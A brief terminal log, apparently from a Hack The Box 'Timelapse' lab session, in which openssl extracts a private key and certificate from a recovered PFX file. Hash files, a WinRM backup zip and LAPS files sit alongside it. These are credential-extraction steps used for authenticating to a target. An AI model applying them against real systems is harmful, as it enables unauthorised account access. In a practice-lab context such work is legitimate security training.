 ─[us-vip-19]─[10.10.14.6]─[htb-subliminalai@pwnbox-base]─[~/Timelapse]
└──╼ [★]$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
─[us-vip-19]─[10.10.14.6]─[htb-subliminalai@pwnbox-base]─[~/Timelapse]
└──╼ [★]$ openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out cert.pem
Enter Import Password:
─[us-vip-19]─[10.10.14.6]─[htb-subliminalai@pwnbox-base]─[~/Timelapse]
└──╼ [★]$ ls
cert.pem                   LAPS_TechnicalSpecification.docx  pfx.txt
key.pem                    LAPS.x64.msi                      winrm_backup.zip
LAPS_Datasheet.docx        legacyy_dev_auth.pfx              zip.hash
LAPS_OperationsGuide.docx  pfx.hash